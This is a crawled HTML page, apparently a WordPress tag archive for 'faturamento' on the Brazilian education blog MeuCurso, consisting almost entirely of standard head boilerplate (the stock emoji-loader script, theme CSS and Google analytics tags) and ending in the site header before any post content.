

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.meucurso.com.br/tag/faturamento/
body_size: 13304
content:
		<!doctype html>
		<html lang="pt-BR">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<title>faturamento &#8211; Blog MeuCurso</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog MeuCurso &raquo;" href="https://blog.meucurso.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog MeuCurso &raquo;" href="https://blog.meucurso.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog MeuCurso &raquo; faturamento" href="https://blog.meucurso.com.br/tag/faturamento/feed/" />
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> 
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/blog.meucurso.com.br\/wp-includes\/js\/wp-emoji.js?ver=6.5.7","twemoji":"https:\/\/blog.meucurso.com.br\/wp-includes\/js\/twemoji.js?ver=6.5.7"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDFA\uD83C\uDDF3', // as the sequence of two code points
					'\uD83C\uDDFA\u200B\uD83C\uDDF3' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Four and twenty blackbirds baked in a pie.
				 *
				 * To test for Emoji 15.0 support, try to render a new emoji: Blackbird.
				 *
				 * The Blackbird is a ZWJ sequence combining 🐦 Bird and ⬛ large black square.,
				 *
				 * 0x1F426 (\uD83D\uDC26) == Bird
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0x2B1B == Large Black Square
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83D\uDC26\u200D\u2B1B', // as the zero-width joiner sequence
					'\uD83D\uDC26\u200B\u2B1B' // separated by a zero-width space
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.meucurso.com.br/wp-includes/css/dist/block-library/style.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='royale-news-style-css' href='https://blog.meucurso.com.br/wp-content/themes/royale-news/style.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.meucurso.com.br/wp-content/themes/royale-news/assets/libraries/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.meucurso.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-font-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:ital@0;1&#038;family=Roboto+Condensed:ital,wght@0,700;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-skin-css' href='https://blog.meucurso.com.br/wp-content/themes/royale-news/assets/dist/css/main.css?ver=2.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.meucurso.com.br/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.meucurso.com.br/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNQNJF7X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.meucurso.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNQNJF7X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.meucurso.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.meucurso.com.br/wp-json/wp/v2/tags/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.meucurso.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.170.0" />               
		<style>
			.site-title, .site-title a {
				font-size: 45px;
			}
							body {
											font-family: Open Sans;
												font-weight: 400;
												font-size: 16px;
										}
									.widget_tag_cloud .tagcloud .tag-cloud-link {
						font-size: 16px !important;
					}
										@media (max-width: 768px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
										@media (max-width: 567px) {
						body {
							font-size: 16px;
						}
						.widget_tag_cloud .tagcloud .tag-cloud-link {
							font-size: 16px !important;
						}
					}
									h1, h2, h3, h4, h5, h6, .section-title, .sidebar .widget-title {
											font-family: Roboto Condensed;
												font-weight: 700;
										}
						</style>
		<meta name="generator" content="Elementor 3.29.2; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.meucurso.com.br/wp-content/uploads/2024/05/cropped-1532097523411-removebg-preview-1-270x270.png" />
		</head>
				<body class="archive tag tag-faturamento tag-205 wp-custom-logo hfeed elementor-default elementor-kit-3324">
						<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
						<header class="header">
					<div class="top-header">
		<div class="container">
		<div class="row clearfix">
				<div class="col-md-8">
					</div><!-- .col-md-8 -->
				<div class="col-md-4 hidden-sm hidden-xs">
		<div class="clearfix">
					<div class="current-date-container">
				<h5 class="current-date">
					janeiro 23, 2026				</h5><!-- .current-date -->
			</div><!-- .current-date-container -->
					<div class="social-menu-container">
			<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu clearfix"><li id="menu-item-2742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2742"><a href="https://www.facebook.com/meucursooficial">Facebook</a></li>
